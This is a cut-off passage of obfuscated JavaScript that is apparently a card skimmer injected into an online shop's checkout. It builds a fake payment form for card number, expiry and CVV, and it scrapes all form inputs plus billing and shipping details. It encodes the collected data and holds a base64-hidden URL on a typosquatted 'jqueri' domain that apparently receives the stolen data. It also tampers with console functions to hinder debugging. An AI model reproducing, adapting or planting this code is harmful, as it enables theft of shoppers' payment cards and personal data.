_0x30e865=['querySelector','#IvTmy','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','city','3007188FYPusR','search','__proto__','222ShnvNz','lkdgo','24HNUSEf','rnnvr','remove','formDisplayedDate','2309657rcFCtb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22IvTmy\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22number\x22\x20data-mask=\x22number\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22number\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22card-icon\x22\x20src=\x22\x22\x20alt=\x22\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_row\x20clearfix\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_left\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22exp\x22\x20data-mask=\x22date\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22exp\x22>MM\x20/\x20YY</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_cvv\x20_right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22cvv\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22cvv\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','13465bmPIKR','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','postcode','replace','fromCharCode','state','select','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20450px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ccc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2013px\x200\x200\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2037px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input:focus\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x20.2s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2011px\x200\x2014px\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:focus\x20+\x20.form-control-placeholder,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:valid\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate3d(0,\x20-9px,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._col\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2049%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20right;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.clearfix::after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20table;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2030%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#card-icon-container','qelyf','2150340gbGvbk','map','telephone','cvv','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','region','603358uzzCKO','country_id','#checkout-payment-method-load\x20>\x20div\x20>\x20div\x20>\x20div.payment-method._active\x20>\x20div.payment-method-title.field.choice','shjva','5319815QRpwJS','dtafm','setInterval','getItem','24865120fTzRSO','vwozi','ypium','44862wwVuuF','undefined','dlurx','Domain','(((.+)+)+)+$','.shipping-address-items','anxhr','prototype','className','exp','addEventListener','toString','117GMgARm','selectedOptions','https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','addr','bewcd','8VtgTew','6gYAhSO','block','exception','length','3752623oCOfAg','toISOString','150daJalA','value','lastname','13939XYuPzt','stringify','table','innerText','input','forEach','firstname','58284lXHHXj','gavrz','JSON','9opJIyr','textContent','bind','localStorage','https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg','vzbgz','createElement','cfirl','{}.constructor(\x22return\x20this\x22)(\x20)','hasAttribute','target','1194424PPjiIj','object','div','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','getElementById','error','info','152397rFAUYx','log','style','charCodeAt','number','test','5156396feldjl','slice','2238024nzvGOA','jhrfe','abseg','yenix','13186140HKrSLC','trace','default_billing','1106172KxnzWC','?hash=','kzdls','setItem','8379585XbEjXM','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','push','join','3281856geovqD','hifdm','country','return\x20(function()\x20','ymfns','constructor','phone','full_address','trim','Holder','shift','console','warn','parse','unknown','apply','attributes','getElementsByTagName','src','292JEKbqA','textarea','street','head','defkb','umnmv','1423383DOOkzX','appendChild','innerHTML','[base64]'];_0x41f2=function(){return _0x30e865;};return _0x41f2();}phukr['rnnvr']=function(_0x22ed58){var _0x38a190=_0x2261;return btoa(encodeURIComponent(_0x22ed58)[_0x38a190(0xa5)](/%([0-9A-F]{2})/g,function(_0x2c7c51,_0x83d51a){var _0x6f433d=_0x38a190;return String[_0x6f433d(0xa6)]('0x'+_0x83d51a);}));},phukr[_0x3f56f4(0x10c)]=function(_0x5a7894){var _0x21e9fe=_0x3f56f4;return decodeURIComponent(Array[_0x21e9fe(0xc4)][_0x21e9fe(0xad)]['call'](atob(_0x5a7894),function(_0x264d6a){var _0x1ab2cc=_0x21e9fe;return'%'+('00'+_0x264d6a[_0x1ab2cc(0xf7)](0x0)[_0x1ab2cc(0xc8)](0x10))[_0x1ab2cc(0xfb)](-0x2);})[_0x21e9fe(0x10a)](''));},phukr[_0x3f56f4(0x8d)]=document,phukr[_0x3f56f4(0xc3)]=_0x3f56f4(0x92),phukr[_0x3f56f4(0xbc)]=_0x3f56f4(0xa3),phukr['vwozi']=window[_0x3f56f4(0xe1)][_0x3f56f4(0x83)](phukr[_0x3f56f4(0x10c)](phukr['anxhr'])),phukr[_0x3f56f4(0x8e)]={},phukr[_0x3f56f4(0xfd)]=[],phukr['qelyf']='ayjld',phukr[_0x3f56f4(0xe7)]=function(){var _0x46ffb9=_0x3f56f4,_0x53e617=phukr[_0x46ffb9(0x8d)][_0x46ffb9(0x87)]('input'),_0x186888=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0xa8)),_0x424eb3=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0x8a));for(var _0x54e699=0x0;_0x54e699<_0x53e617[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x53e617[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x186888['length'];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x186888[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x424eb3[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x424eb3[_0x54e699]);phukr[_0x46ffb9(0x8e)][_0x46ffb9(0xc0)]=location['host'];},phukr[_0x3f56f4(0xb5)]=function(_0x5c64f3){var _0x1a66fd=_0x3f56f4;function _0x180fae(){var _0x32bb35=_0x2261,_0x3b4213=[_0x32bb35(0x97),_0x32bb35(0x8e),_0x32bb35(0x116),_0x32bb35(0x113),_0x32bb35(0xdd),_0x32bb35(0xf2),_0x32bb35(0xd8),_0x32bb35(0x110),_0x32bb35(0x105),'prototype','136ELDRCU',_0x32bb35(0x10e),_0x32bb35(0xc8),_0x32bb35(0xe4),_0x32bb35(0xda),_0x32bb35(0xd2),_0x32bb35(0xbb),_0x32bb35(0xba),'6212432JQLPEd',_0x32bb35(0xf4),_0x32bb35(0xc1),_0x32bb35(0xd5),'warn',_0x32bb35(0x85),_0x32bb35(0x86),_0x32bb35(0xd1),_0x32bb35(0x9c),_0x32bb35(0xa0),_0x32bb35(0x99),_0x32bb35(0x98),_0x32bb35(0xac)];return _0x180fae=function(){return _0x3b4213;},_0x180fae();}var _0x12e15c=_0x90bf23;(function(_0x376587,_0x3ee7e9){var _0x5522f3=_0x2261,_0x262ca9=_0x90bf23,_0x26b3f7=_0x376587();while(!![]){try{var _0x50b1d1=-parseInt(_0x262ca9(0x141))/0x1*(parseInt(_0x262ca9(0x150))/0x2)+-parseInt(_0x262ca9(0x13b))/0x3+parseInt(_0x262ca9(0x14d))/0x4+parseInt(_0x262ca9(0x13a))/0x5+parseInt(_0x262ca9(0x136))/0x6*(-parseInt(_0x262ca9(0x137))/0x7)+-parseInt(_0x262ca9(0x145))/0x8*(parseInt(_0x262ca9(0x14e))/0x9)+parseInt(_0x262ca9(0x14c))/0xa;if(_0x50b1d1===_0x3ee7e9)break;else _0x26b3f7[_0x5522f3(0x109)](_0x26b3f7[_0x5522f3(0x115)]());}catch(_0x429377){_0x26b3f7[_0x5522f3(0x109)](_0x26b3f7['shift']());}}}(_0x180fae,0xc6c7a));function _0x90bf23(_0x242781,_0x179b4){var _0x5914ef=_0x180fae();return _0x90bf23=function(_0x5bdd3f,_0x2ecba7){_0x5bdd3f=_0x5bdd3f-0x133;var _0x9d5c49=_0x5914ef[_0x5bdd3f];return _0x9d5c49;},_0x90bf23(_0x242781,_0x179b4);}var _0x259a5d=(function(){var _0x33264d=!![];return function(_0x417938,_0x403dc6){var _0x1743f1=_0x33264d?function(){var _0x5035e6=_0x90bf23;if(_0x403dc6){var _0x5b9c41=_0x403dc6[_0x5035e6(0x133)](_0x417938,arguments);return _0x403dc6=null,_0x5b9c41;}}:function(){};return _0x33264d=![],_0x1743f1;};}()),_0x1d60b3=_0x259a5d(this,function(){var _0x5d9f18=_0x2261,_0x126428=_0x90bf23;return _0x1d60b3[_0x126428(0x147)]()[_0x5d9f18(0x98)](_0x126428(0x14f))[_0x5d9f18(0xc8)]()[_0x126428(0x142)](_0x1d60b3)[_0x126428(0x139)](_0x126428(0x14f));});_0x1d60b3();var _0x5a37c6=(function(){var _0x28fdf9=!![];return function(_0x395873,_0x5bf9b5){var _0x88c403=_0x28fdf9?function(){var _0x40e35b=_0x2261;if(_0x5bf9b5){var _0x6886f=_0x5bf9b5[_0x40e35b(0x85)](_0x395873,arguments);return _0x5bf9b5=null,_0x6886f;}}:function(){};return _0x28fdf9=![],_0x88c403;};}()),_0x58d66d=_0x5a37c6(this,function(){var _0x2b5ecb=_0x2261,_0x1825bd=_0x90bf23,_0xd496d4=function(){var _0x412a59=_0x2261,_0xfcfa1d=_0x90bf23,_0x437fb5;try{_0x437fb5=Function(_0xfcfa1d(0x146)+_0x412a59(0xea)+');')();}catch(_0x4e50ba){_0x437fb5=window;}return _0x437fb5;},_0x6a80ad=_0xd496d4(),_0x1009ee=_0x6a80ad[_0x2b5ecb(0x116)]=_0x6a80ad[_0x1825bd(0x13d)]||{},_0x148cd1=['log',_0x1825bd(0x151),_0x2b5ecb(0xf3),_0x1825bd(0x140),_0x1825bd(0x135),_0x1825bd(0x149),_0x2b5ecb(0x101)];for(var _0x4ba448=0x0;_0x4ba448<_0x148cd1[_0x1825bd(0x14a)];_0x4ba448++){var _0x3d711a=_0x5a37c6[_0x1825bd(0x142)][_0x1825bd(0x144)][_0x1825bd(0x148)](_0x5a37c6),_0x942a86=_0x148cd1[_0x4ba448],_0x4e0ecc=_0x1009ee[_0x942a86]||_0x3d711a;_0x3d711a[_0x1825bd(0x138)]=_0x5a37c6[_0x1825bd(0x148)](_0x5a37c6),_0x3d711a[_0x2b5ecb(0xc8)]=_0x4e0ecc[_0x1825bd(0x147)][_0x1825bd(0x148)](_0x4e0ecc),_0x1009ee[_0x942a86]=_0x3d711a;}});_0x58d66d();for(var _0x25f0c7=0x0;_0x25f0c7<phukr[_0x12e15c(0x14b)][_0x12e15c(0x14a)];_0x25f0c7++){var _0x31f237=phukr[_0x12e15c(0x14b)][_0x25f0c7];if(_0x5c64f3['hasAttribute'](_0x31f237[0x0])){if(typeof _0x31f237[0x1]==_0x1a66fd(0xee)){var _0x53edd8='';_0x31f237[0x1][_0x12e15c(0x13f)](function(_0x128f25){var _0xb6b1d0=_0x1a66fd,_0x35f0f7=_0x12e15c,_0x52715b=document[_0xb6b1d0(0x93)]('['+_0x31f237[0x0]+'=\x22'+_0x128f25+'\x22'+']');_0x52715b!=null&&phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])[_0x35f0f7(0x14a)]>0x0&&(_0x53edd8+=phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])+'\x20');}),_0x53edd8[_0x1a66fd(0x113)][_0x12e15c(0x14a)]>0x0&&(phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=_0x53edd8[_0x12e15c(0x13e)]());}else{if(_0x5c64f3[_0x12e15c(0x134)][_0x31f237[0x0]][_0x1a66fd(0xd6)]==_0x31f237[0x1]&&phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2])[_0x12e15c(0x14a)]>0x0){if(_0x31f237[0x3]=='l')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='\x20'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else{if(_0x31f237[0x3]=='y')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='/'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);}}}}}},phukr[_0x3f56f4(0xbf)]=function(_0x1122b8,_0x1398df){var _0x3bc07c=_0x3f56f4;if(_0x1122b8[_0x3bc07c(0xeb)](_0x1398df)&&_0x1122b8[_0x3bc07c(0x86)][_0x1398df][_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8[_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8['value']['length']<0x100)return!![];return![];},phukr[_0x3f56f4(0x105)]=function(_0x129130,_0x591f75){var _0x2ce5ba=_0x3f56f4;switch(_0x591f75){case 0x0:return _0x129130[_0x2ce5ba(0xd6)][_0x2ce5ba(0x113)]();case 0x1:return _0x129130[_0x2ce5ba(0x91)][_0x2ce5ba(0x113)]();case 0x2:return _0x129130['innerText'][_0x2ce5ba(0x113)]();case 0x3:if(_0x129130['value']['length']>0x0)return _0x129130[_0x2ce5ba(0xca)][0x0][_0x2ce5ba(0xdb)];else return'';}},phukr[_0x3f56f4(0xfe)]=function(){var _0x506fdd=_0x3f56f4;for(var _0x30f719=0x0;_0x30f719<phukr[_0x506fdd(0xbb)][_0x506fdd(0xd2)];_0x30f719++){var _0x45a9b8=phukr[_0x506fdd(0xbb)][_0x30f719];if(_0x45a9b8[0x3]=='n'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr['umnmv'][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0xb))return![];if((_0x45a9b8[0x3]=='h'||_0x45a9b8[0x3]=='f'||_0x45a9b8[0x3]=='l')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if((_0x45a9b8[0x3]=='e'||_0x45a9b8[0x3]=='m'||_0x45a9b8[0x3]=='y')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if(_0x45a9b8[0x3]=='c'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0x3))return![];}return!![];},phukr['lkdgo']=function(_0x45dadf){var _0x2673ac=_0x3f56f4;return phukr[_0x2673ac(0xfd)]['indexOf'](_0x45dadf)!=-0x1;},phukr[_0x3f56f4(0x10f)]=function(){var _0x4589d4=_0x3f56f4;phukr[_0x4589d4(0xe7)](),phukr[_0x4589d4(0xe9)](),phukr[_0x4589d4(0xcd)](),phukr['yenix'](),phukr[_0x4589d4(0xb7)]();},phukr[_0x3f56f4(0xff)]=function(){var _0x247665=_0x3f56f4,_0x276d81=phukr[_0x247665(0x9d)](window['JSON']['stringify'](phukr[_0x247665(0x8e)]));if(phukr[_0x247665(0xfe)]()&&!phukr[_0x247665(0x9b)](_0x276d81)){phukr[_0x247665(0xfd)][_0x247665(0x109)](_0x276d81);var 